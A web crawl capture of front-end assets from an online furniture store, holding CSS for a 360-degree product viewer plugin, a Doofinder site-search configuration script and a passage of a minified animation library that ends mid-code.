.fwd360-ctxm{
	border-radius: 5px;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.12);
}

.fwd360-ctxm-text{
	font: 400 14px Poppins !important;
	padding: 10px 15px !important;
}

.fwd360-ctxm-text.dev{
	font-style: italic !important;
}

/* Controler buttons tooltips. */
.fwd3660-button-tooltip{
	font: 400 12px Poppins !important;
	line-height: 18px !important;
	border-radius: 5px;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.12)!important;
	padding: 5px 14px !important;
}

.fwd360-button-tooltip-pointer.fwd360-pointer-down{
	box-shadow: 4px 4px 12px rgba(0, 0, 0, 0.05);
}

.fwd360-button-tooltip-pointer.fwd360-pointer-up{
	box-shadow: -2px -2px 10px rgba(0, 0, 0, 0.15);
}

/* Markers. */
.fwd360-marker{
	border-radius: 100%;
	box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.35);
}

/* Markers tooltip simple (links and info markers). */
.fwd3660-marker-tooltip{
	font: 400 12px Poppins !important;
	line-height: 18px !important;
	border-radius: 5px;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.12)!important;
	padding: 10px 20px !important;
	background: #FFFFFF !important;
	color: #3A334B;
}

.fwd360-marker-tooltip-pointer.fwd360-pointer-down{
	background: #FFFFFF !important;
	box-shadow: 4px 4px 12px rgba(0, 0, 0, 0.3);
}

.fwd360-marker-tooltip-pointer.fwd360-pointer-up{
	background: #FFFFFF !important;
	box-shadow: -2px -2px 10px rgba(0, 0, 0, 0.1);
}

/* Markers tooltip window. */
.fwd3660-marker-tooltip-window{
	font: 400 12px Poppins !important;
	line-height: 18px !important;
	border-radius: 5px;
	line-height: 18px !important;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.12)!important;
	padding: 15px 15px !important;
	background: #FFFFFF !important;
	color: #3A334B;
}

.fwd360-marker-tooltip-window-pointer.fwd360-pointer-down{
	background: #FFFFFF  !important;
	box-shadow: 4px 4px 12px rgba(0, 0, 0, 0.3);
}

.fwd360-marker-tooltip-window-pointer.fwd360-pointer-up{
	background: #FF0000 !important;
	box-shadow: -2px -2px 10px rgba(0, 0, 0, 0.1);
}

.fwd3660-marker-tooltip-window h1{
      font-weight: bold;
      color: #FF0000;
      text-transform: uppercase;
}

.fwd3660-marker-tooltip-window img{
      margin-top: 20px;
}

.fwd360-info-window-in a,
.fwd3660-marker-tooltip-window a{
	display: inline-block;
	margin-top: 11px;
    text-decoration: none !important;
    text-transform: uppercase;
	background-image: linear-gradient(#BFBF06 calc(100% - 1px), #BFBF06 1px);
	background-position: 0 calc(100% + 1px);
	background-repeat: no-repeat;
	background-size: 0% 1px;
	transition: background-size .6s cubic-bezier(.215,.61,.355,1), color .3s ease-out, background .3s ease-out, border-color .3s ease-out;
	border-bottom: 1px solid rgba(191, 191, 6, 0.3);
	color: #BFBF06;
}

.fwd360-info-window-in a:hover,
.fwd3660-marker-tooltip-window a:hover{
	background-size: 100% 1px;
}

.fwd3660-marker-tooltip-window p{
	margin: 0;
}

/* Info window. */
.fwd360-info-window-in{
	font: 400 12px Poppins !important;
	border-radius: 5px !important;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.12) !important;
	background: #FFF !important;
}

.fwd360-info-window-in a{
	display: inline;
	text-transform: none;
}

/* ############################################################*/
/* Vector font and vector skin. */
/* ############################################################*/
@font-face {
  font-family: 'fwd360';
  src:
    url('fonts/fwd360.ttf?a7tz41') format('truetype'),
    url('fonts/fwd360.woff?a7tz41') format('woff'),
    url('fonts/fwd360.svg?a7tz41#fwd360') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.fwd360-icon,
[class^='fwd360-icon-']:before,
[class*=' fwd360-icon-']:before {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'fwd360' !important;
  speak: never;
  position: relative;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fwd360-icon-close:before{
  content: '\e900';
}

.fwd360-icon-fullscr-full:before{
  content: '\e901';
}

.fwd360-icon-fullscr-normal:before{
  content: '\e902';
}

.fwd360-icon-info:before{
  content: '\e903';
}

.fwd360-icon-info2:before{
  content: '\e904';
}

.fwd360-icon-left:before{
  	content: '\e905';
  	left: -1px;
}

.fwd360-icon-link:before{
  content: '\e906';
}

.fwd360-icon-move:before{
  content: '\e907';
}

.fwd360-icon-pause:before{
  content: '\e908';
}

.fwd360-icon-play:before{
  content: '\e909';
}

.fwd360-icon-link2:before {
  content: '\e910';
}

.fwd360-icon-play2:before{
  content: '\e90a';
  left: 1px;
}

.fwd360-icon-plus:before{
  content: '\e90b';
}

.fwd360-icon-right:before{
  	content: '\e90c';
  	left: 1px;
}

.fwd360-icon-rotate:before{
  content: '\e90d';
  top: 1px;
}

.fwd360-icon-zoomin:before{
  content: '\e90e';
}

.fwd360-icon-zoomout:before{
  content: '\e90f';
}

/* Both vector skins. */
.fwd360-vector-scrollbar-background{
	height: 5px !important;
	border-radius: 2.5px;
	background-color: #E5E4E8;
}

.fwd360-vector-scrollbar-progress{
	border-radius: 2.5px;
	background-color: #8B859B !important;
}

.fwd360-vector-scrollbar-handler-normal{
	box-sizing: border-box;
	border: 1px solid #FFFFFF !important;
	border-radius: 50%;
	background-color: #8B859B;
}

.fwd360-vector-scrollbar-handler-selected{
	box-sizing: border-box;
	border: 1px solid #FFFFFF !important;
	border-radius: 50%;
	background-color: #BFBF06;
}

.fwd360-vector-scrollbar-handler-normal .fwd360-icon-zoomout:before,
.fwd360-vector-scrollbar-handler-selected .fwd360-icon-zoomout:before{
	opacity: 0;
}

.fwd360-skin-vector-close-button-icon-normal{
	font-size: 19px !important;
        padding: 4px !important;
	border-radius: 50%;
	background-color: #8B859B;
	color: #FFFFFF;
}

.fwd360-skin-vector-close-button-icon-selected{
	font-size: 19px !important;
        padding: 4px !important;
	border-radius: 50%;
	background-color:#BFBF06;
	color: #FFFFFF;
}

.fwd360-skin-vector-marker-button-normal{
	font-size: 12px !important;
	border: 1px solid #FFFFFF !important;
	border-radius: 50%;
	background-color: #8B859B;
	color: #FFFFFF;
}

.fwd360-skin-vector-marker-button-selected{
	font-size: 12px !important;
	border: 1px solid #FFFFFF !important;
	border-radius: 50%;
	background-color: #BFBF06;
	color: #FFFFFF;
}


/* Vector skin 1. */
.fwd360-skin1-vector-button-icon-normal{
	font-size: 24px !important;
	color:#8B859B;
}

.fwd360-skin1-vector-button-icon-selected{
	font-size: 24px !important;
	color:#BFBF06;
}

.fwd360-controler-skin1-vector{
	box-sizing: border-box;
	height: 50px !important;
	border: 2px solid #e5e4e8 !important;
	border-radius: 45.5px;
	background-color: #FFFFFF !important;
}


/* Vector skin 2. */
.fwd360-skin2-vector-button-backround-normal{
	font-size: 24px !important;
	border: 2px solid #E5E4E8;
	border-radius: 50%;
	width: 40px !important;
	height: 40px !important;
	box-sizing: border-box;
	background-color: #FFFFFF;
}

.fwd360-skin2-vector-button-backround-selected{
	font-size: 24px !important;
	border: 2px solid #E5E4E8;
	border-radius: 50%;
	width: 40px !important;
	height: 40px !important;
	box-sizing: border-box;
	background-color: #BFBF06;
}

.fwd360-skin2-vector-button-icon-normal{
	font-size: 24px !important;
	color: #8B859B !important;
}

.fwd360-skin2-vector-button-icon-selected{
	font-size: 24px !important;
	color: #FFFFFF !important;
}

.fwd360-controler-skin2-vector{
	box-sizing: border-box;
	height: 40px !important;
	border: 2px solid #e5e4e8 !important;
	border-radius: 45.5px;
	background-color: #FFFFFF !important;
}

/* Hide generated data. */
.fwd360pv-product{
		display: none;
		opacity:  0;
}

.fwd360pv-no-product em{
	color: #FF0000;
}

.fwd360pv-full-width{
    display: block !important;
    width: 100% !important;
 }

--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js
body_size: 1050
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "d648ba0b-1567-4814-8298-57b52914318d")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #woocommerce-product-search-field-0, #woocommerce-product-search-field-1","zone":"us1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"],"desktop":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":null},"widgets":[{"options":{"insertion_method":"insert_before","insertion_point":".category-sec"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"5d90e142-1433-49cd-9573-f125e84babf7","page_type_id":null,"widget_name":"Similar Products"},{"options":{"insertion_method":"insert_before","insertion_point":".client-reviews"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"666597eb-cfbe-4b8e-b65b-3d06a07122c2","page_type_id":null,"widget_name":"Recently Viewed"}]}],"settings":{"defaults":{"currency":"AUD","language":"en-AU","hashid":"2145b732f7c653ed5d3e2ea9155120ac"},"account_code":"3205e81035007ef13de0840db562d2","search_engines":{"en-AU":{"AUD":"2145b732f7c653ed5d3e2ea9155120ac"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":63885,"type":"category_pages","match_conditions":[]},{"id":63886,"type":"home","match_conditions":[]},{"id":63887,"type":"product_pages","match_conditions":[]},{"id":63888,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress"}}])

--- FILE ---
content_type: application/javascript
request_url: https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0
body_size: 86260
content:
var _fwd_fwdScope;window.FWDAnimation||(((_fwd_fwdScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window)._fwd_fwdQueue||(_fwd_fwdScope._fwd_fwdQueue=[])).push(function(){"use strict";function c(o,t,n,s){n===s&&(n=s-(s-t)/1e6),o===t&&(t=o+(n-o)/1e6),this.a=o,this.b=t,this.c=n,this.d=s,this.da=s-o,this.ca=n-o,this.ba=t-o}function S(d,t,e,c){var r={a:d},s={},n={},a={c:c},o=(d+t)/2,l=(t+e)/2,g=(e+c)/2,h=(o+l)/2,u=(l+g)/2,p=(u-h)/8;return r.b=o+(d-o)/4,s.b=h+p,r.c=s.a=(r.b+s.b)/2,s.c=n.a=(h+u)/2,n.b=u-p,a.b=g+(c-g)/4,n.c=a.a=(n.b+a.b)/2,[r,s,n,a]}function d(g,b,v,T,r,y){var O={},E=[],d=y||g[0],m,x,M,k,P,I,L,C;for(x in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==b&&(b=1),g[0])E.push(x);if(1<g.length){for(C=g[g.length-1],L=!0,m=E.length;-1<--m;)if(x=E[m],.05<Math.abs(d[x]-C[x])){L=!1;break}L&&(g=g.concat(),y&&g.unshift(y),g.push(g[1]),y=g[g.length-3])}for(w.length=B.length=H.length=0,m=E.length;-1<--m;)x=E[m],_[x]=-1!==r.indexOf(","+x+","),O[x]=function(d,_,e,u){var r=[],p,g,m,f,b,v;if(u)for(g=(d=[u].concat(d)).length;-1<--g;)"string"==typeof(v=d[g][_])&&"="===v.charAt(1)&&(d[g][_]=u[_]+ +(v.charAt(0)+v.substr(2)));if(0>(p=d.length-2))return r[0]=new c(d[0][_],0,0,d[-1>p?0:1][_]),r;for(g=0;g<p;g++)m=d[g][_],f=d[g+1][_],r[g]=new c(m,0,0,f),e&&(b=d[g+2][_],w[g]=(w[g]||0)+(f-m)*(f-m),B[g]=(B[g]||0)+(b-f)*(b-f));return r[g]=new c(d[g][_],0,0,d[g+1][_]),r}(g,x,_[x],y);for(m=w.length;-1<--m;)w[m]=Math.sqrt(w[m]),B[m]=Math.sqrt(B[m]);if(!T){for(m=E.length;-1<--m;)if(_[x])for(I=(M=O[E[m]]).length-1,k=0;k<I;k++)P=M[k+1].da/B[k]+M[k].da/w[k]||0,H[k]=(H[k]||0)+P*P;for(m=H.length;-1<--m;)H[m]=Math.sqrt(H[m])}for(m=E.length,k=v?4:1;-1<--m;)(function(b,t,e,T,r){for(var s=b.length-1,g=0,O=b[0].a,E=0,M,k,P,I,L,C,W,D,A,R,N,F;E<s;E++)M=(I=b[g]).a,k=I.d,P=b[g+1].d,W=r?(R=w[E],F=.25*(((N=B[E])+R)*t)/(!T&&H[E]||.5),k-((L=k-(k-M)*(T?.5*t:0===R?0:F/R))+(((C=k+(P-k)*(T?.5*t:0===N?0:F/N))-L)*(3*R/(R+N)+.5)/4||0))):k-((L=k-.5*((k-M)*t))+(C=k+.5*((P-k)*t)))/2,L+=W,C+=W,I.c=D=L,I.b=0==E?O=I.a+.6*(I.c-I.a):O,I.da=k-M,I.ca=D-M,I.ba=O-M,e?(A=S(M,O,D,k),b.splice(g,1,A[0],A[1],A[2],A[3]),g+=4):g++,O=C;(I=b[g]).b=O,I.c=O+.4*(I.d-O),I.da=I.d-I.a,I.ca=I.c-I.a,I.ba=O-I.a,e&&(A=S(I.a,O,I.c,I.d),b.splice(g,1,A[0],A[1],A[2],A[3]))})(M=O[x=E[m]],b,v,T,_[x]),L&&(M.splice(0,k),M.splice(M.length-k,k));return O}var o,w,B,H,_,n,v,e;_fwd_fwdScope.FWDFWD_fwdDefine("FWDAnimation",["core.FWDAnimation","core.FWDSimpleTimeline","FWDTweenLite"],function(S,d,O){function g(o){for(var t=[],e=o.length,n=0;n!==e;t.push(o[n++]));return t}function a(o,t,e){var a=o.cycle,n,d;for(n in a)d=a[n],o[n]="function"==typeof d?d(e,t[e]):d[e%d.length];delete o.cycle}function o(_,t,u,p){t=!1!==t,u=!1!==u;for(var g=c(p=!1!==p),a=t&&u&&p,o=g.length,h,m;-1<--o;)m=g[o],(a||m instanceof d||(h=m.target===m.vars.onComplete)&&u||t&&!h)&&m.paused(_)}var S=function(o,t,e){O.call(this,o,t,e),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=S.prototype.render},v=1e-10,l=O._internals,y=l.isSelector,T=l.isArray,e=S.prototype=O.to({},.1,{}),t=[];S.version="1.19.0",e.constructor=S,e.kill()._gc=!1,S.killTweensOf=S.killDelayedCallsTo=O.killTweensOf,S.getTweensOf=O.getTweensOf,S.lagSmoothing=O.lagSmoothing,S.ticker=O.ticker,S.render=O.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),O.prototype.invalidate.call(this)},e.updateTo=function(o,t){var e=this.ratio,r=this.vars.immediateRender||o.immediateRender,s;for(s in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),o)this.vars[s]=o[s];if(this._initted||r)if(t)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&O._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var d=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(d,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||r)for(var n=this._firstPT,_;n;)_=n.s+n.c,n.c*=1/(1-e),n.s=_-n.c,n=n._next;return this},e.render=function(b,T,e){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var S=this._dirty?this.totalDuration():this._totalDuration,p=this._time,_=this._totalTime,c=this._cycle,d=this._duration,m=this._rawPrevTime,g,y,w,O,B,H,E,x,M;if(S-1e-7<=b?(this._totalTime=S,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=d,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(g=!0,y="onComplete",e=e||this._timeline.autoRemoveChildren),0===d&&(!this._initted&&this.vars.lazy&&!e||(this._startTime===this._timeline._duration&&(b=0),(0>m||0>=b&&-1e-7<=b||m===v&&"isPause"!==this.data)&&m!==b&&(e=!0,v<m&&(y="onReverseComplete")),this._rawPrevTime=x=!T||b||m===b?b:v))):1e-7>b?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==_||0===d&&0<m)&&(y="onReverseComplete",g=this._reversed),0>b&&(this._active=!1,0===d&&(!this._initted&&this.vars.lazy&&!e||(0<=m&&(e=!0),this._rawPrevTime=x=!T||b||m===b?b:v))),this._initted||(e=!0)):(this._totalTime=this._time=b,0!==this._repeat&&(O=d+this._repeatDelay,this._cycle=this._totalTime/O>>0,0!==this._cycle&&this._cycle===this._totalTime/O&&_<=b&&this._cycle--,this._time=this._totalTime-this._cycle*O,this._yoyo&&0!=(1&this._cycle)&&(this._time=d-this._time),this._time>d?this._time=d:0>this._time&&(this._time=0)),this._easeType?(B=this._time/d,(1===(H=this._easeType)||3===H&&.5<=B)&&(B=1-B),3===H&&(B*=2),1===(E=this._easePower)?B*=B:2===E?B*=B*B:3===E?B*=B*B*B:4===E&&(B*=B*B*B*B),this.ratio=1===H?1-B:2===H?B:.5>this._time/d?B/2:1-B/2):this.ratio=this._ease.getRatio(this._time/d)),p!==this._time||e||c!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!e&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=_,this._rawPrevTime=m,this._cycle=c,l.lazyTweens.push(this),void(this._lazy=[b,T]);this._time&&!g?this.ratio=this._ease.getRatio(this._time/d):g&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&0<=b&&(this._active=!0),0===_&&(2===this._initted&&0<b&&this._init(),this._startAt&&(0<=b?this._startAt.render(b,T,e):y=y||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==d||T||this._callback("onStart"))),w=this._firstPT;w;)w.f?w.t[w.p](w.c*this.ratio+w.s):(M=w.c*this.ratio+w.s,"x"==w.p?w.t.setX(M):"y"==w.p?w.t.setY(M):"z"==w.p?w.t.setZ(M):"angleX"==w.p?w.t.setAngleX(M):"angleY"==w.p?w.t.setAngleY(M):"angleZ"==w.p?w.t.setAngleZ(M):"w"==w.p?w.t.setWidth(M):"h"==w.p?w.t.setHeight(M):"alpha"==w.p?w.t.setAlpha(M):"scale"==w.p?w.t.setScale2(M):w.t[w.p]=M),w=w._next;this._onUpdate&&(0>b&&this._startAt&&this._startTime&&this._startAt.render(b,T,e),T||this._totalTime===_&&!y||this._callback("onUpdate")),this._cycle!==c&&(T||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),y&&(this._gc&&!e||(0>b&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(b,T,e),g&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!T&&this.vars[y]&&this._callback(y),0===d&&this._rawPrevTime===v&&x!==v&&(this._rawPrevTime=0)))}else _!==this._totalTime&&this._onUpdate&&(T||this._callback("onUpdate"))},S.to=function(o,t,e){return new S(o,t,e)},S.from=function(o,t,e){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,new S(o,t,e)},S.fromTo=function(o,t,e,n){return n.startAt=e,n.immediateRender=0!=n.immediateRender&&0!=e.immediateRender,new S(o,t,n)},S.staggerTo=S.allTo=function(m,b,v,w,B,s,n){function H(){v.onComplete&&v.onComplete.apply(v.onCompleteScope||this,arguments),B.apply(n||v.callbackScope||this,s||t)}w=w||0;var o=0,E=[],_=v.cycle,c=v.startAt&&v.startAt.cycle,x,M,k,P;for(T(m)||("string"==typeof m&&(m=O.selector(m)||m),y(m)&&(m=g(m))),m=m||[],0>w&&((m=g(m)).reverse(),w*=-1),x=m.length-1,k=0;k<=x;k++){for(P in M={},v)M[P]=v[P];if(_&&(a(M,m,k),null!=M.duration&&(b=M.duration,delete M.duration)),c){for(P in c=M.startAt={},v.startAt)c[P]=v.startAt[P];a(M.startAt,m,k)}M.delay=o+(M.delay||0),k===x&&B&&(M.onComplete=H),E[k]=new S(m[k],b,M),o+=w}return E},S.staggerFrom=S.allFrom=function(o,t,e,d,r,s,n){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,S.staggerTo(o,t,e,d,r,s,n)},S.staggerFromTo=S.allFromTo=function(d,t,e,l,r,s,n,a){return l.startAt=e,l.immediateRender=0!=l.immediateRender&&0!=e.immediateRender,S.staggerTo(d,t,l,r,s,n,a)},S.delayedCall=function(o,t,e,n,r){return new S(t,0,{delay:o,onComplete:t,onCompleteParams:e,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:e,immediateRender:!1,useFrames:r,overwrite:0})},S.set=function(o,t){return new S(o,0,t)},S.isTweening=function(e){return 0<O.getTweensOf(e,!0).length};var _=function(o,t){for(var e=[],n=0,a=o._first;a;)a instanceof O?e[n++]=a:(t&&(e[n++]=a),n=(e=e.concat(_(a,t))).length),a=a._next;return e},c=S.getAllTweens=function(e){return _(S._rootTimeline,e).concat(_(S._rootFramesTimeline,e))};return S.killAll=function(_,t,u,p){null==t&&(t=!0),null==u&&(u=!0);for(var r=c(0!=p),a=r.length,o=t&&u&&p,l=0,g,m;l<a;l++)m=r[l],(o||m instanceof d||(g=m.target===m.vars.onComplete)&&u||t&&!g)&&(_?m.totalTime(m._reversed?0:m.totalDuration()):m._enabled(!1,!1))},S.killChildTweensOf=function(d,_){if(null!=d){var e=l.tweenLookup,o,c,u,p,h;if("string"==typeof d&&(d=O.selector(d)||d),y(d)&&(d=g(d)),T(d))for(p=d.length;-1<--p;)S.killChildTweensOf(d[p],_);else{for(u in o=[],e)for(c=e[u].target.parentNode;c;)c===d&&(o=o.concat(e[u].tweens)),c=c.parentNode;for(h=o.length,p=0;p<h;p++)_&&o[p].totalTime(o[p].totalDuration()),o[p]._enabled(!1,!1)}}},(S.pauseAll=function(n,t,e){o(!0,n,t,e)},S.resumeAll=function(n,t,e){o(!1,n,t,e)},S.globalTimeScale=function(o){var n=S._rootTimeline,r=O.ticker.time;return arguments.length?(o=o||v,n._startTime=r-(r-n._startTime)*n._timeScale/o,n=S._rootFramesTimeline,r=O.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/o,n._timeScale=S._rootTimeline._timeScale=o):n._timeScale},e.progress=function(o,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-o:o)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(o,t){return arguments.length?this.totalTime(this.totalDuration()*o,t):this._totalTime/this.totalDuration()},e.time=function(o,n){return arguments.length?(this._dirty&&this.totalDuration(),o>this._duration&&(o=this._duration),this._yoyo&&0!=(1&this._cycle)?o=this._duration-o+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(o+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(o,n)):this._time},e.duration=function(e){return arguments.length?S.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},S)},!0),o=180/Math.PI,w=[],B=[],H=[],_={},n=_fwd_fwdScope.FWDFWD_fwdDefine.globals,v=_fwd_fwdScope.FWDFWD_fwdDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(_,t,g){this._target=_,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var m=t.values||[],h={},f=m[0],u=t.autoRotate||g.vars.orientToBezier,b,v,T,S,y,w;for(b in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0!==u&&+u||0]]:null,f)this._props.push(b);for(T=this._props.length;-1<--T;)b=this._props[T],this._overwriteProps.push(b),v=this._func[b]="function"==typeof _[b],h[b]=v?_[b.indexOf("set")||"function"!=typeof _["get"+b.substr(3)]?b:"get"+b.substr(3)]():parseFloat(_[b]),y||h[b]!==m[0][b]&&(y=h);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(m,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,y):function(b,v,T){var S={},y="cubic"===(v=v||"soft")?3:2,d="soft"===v,m=[],g,w,O,B,H,E,x,M,k,P,I;if(d&&T&&(b=[T].concat(b)),null==b||b.length<1+y)throw"invalid Bezier data";for(k in b[0])m.push(k);for(E=m.length;-1<--E;){for(S[k=m[E]]=H=[],P=0,M=b.length,x=0;x<M;x++)g=null==T?b[x][k]:"string"==typeof(I=b[x][k])&&"="===I.charAt(1)?T[k]+ +(I.charAt(0)+I.substr(2)):+I,d&&1<x&&x<M-1&&(H[P++]=(g+H[P-2])/2),H[P++]=g;for(M=P-y+1,x=P=0;x<M;x+=y)g=H[x],w=H[x+1],O=H[x+2],B=2==y?0:H[x+3],H[P++]=I=3==y?new c(g,w,O,B):new c(g,(2*w+g)/3,(2*w+O)/3,O);H.length=P}return S}(m,t.type,h),this._segCount=this._beziers[b].length,this._timeRes&&(w=function(d,t){var _=[],a=[],o=0,c=0,g=(t=t>>0||6)-1,m=[],u=[],f,b,v,T;for(f in d)!function(c,t,e){for(var g=c.length,m,b,v,T,S,y,w,O,B,H,E;-1<--g;)for(v=(H=c[g]).a,T=H.d-v,S=H.c-v,y=H.b-v,m=b=0,O=1;O<=e;O++)m=b-(b=((w=1/e*O)*w*T+3*(B=1-w)*(w*S+B*y))*w),t[E=g*e+O-1]=(t[E]||0)+m*m}(d[f],_,t);for(v=_.length,b=0;b<v;b++)o+=Math.sqrt(_[b]),u[T=b%t]=o,T===g&&(c+=o,m[T=b/t>>0]=u,a[T]=c,o=0,u=[]);return{length:c,lengths:a,segments:m}}(this._beziers,this._timeRes),this._length=w.length,this._lengths=w.lengths,this._segments=w.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),T=u.length;-1<--T;){for(S=0;3>S;S++)b=u[T][S],this._func[b]="function"==typeof _[b]&&_[b.indexOf("set")||"function"!=typeof _["get"+b.substr(3)]?b:"get"+b.substr(3)];b=u[T][2],this._initialRotations[T]=(this._func[b]?this._func[b].call(this._target):this._target[b])||0,this._overwriteProps.push(b)}return this._startRatio=g.vars.runBackwards?1:0,!0},set:function(b){var S=this._segCount,f=this._func,u=this._target,p=b!==this._startRatio,_,O,B,H,E,M,k,P,I;if(this._timeRes){if(P=this._lengths,I=this._curSeg,b*=this._length,w=this._li,b>this._l2&&w<S-1){for(k=S-1;w<k&&(this._l2=P[++w])<=b;);this._l1=P[w-1],this._li=w,this._curSeg=I=this._segments[w],this._s2=I[this._s1=this._si=0]}else if(b<this._l1&&0<w){for(;0<w&&(this._l1=P[--w])>=b;);0===w&&b<this._l1?this._l1=0:w++,this._l2=P[w],this._li=w,this._curSeg=I=this._segments[w],this._s1=I[(this._si=I.length-1)-1]||0,this._s2=I[this._si]}if(_=w,b-=this._l1,w=this._si,b>this._s2&&w<I.length-1){for(k=I.length-1;w<k&&(this._s2=I[++w])<=b;);this._s1=I[w-1],this._si=w}else if(b<this._s1&&0<w){for(;0<w&&(this._s1=I[--w])>=b;);0===w&&b<this._s1?this._s1=0:w++,this._s2=I[w],this._si=w}E=(w+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else 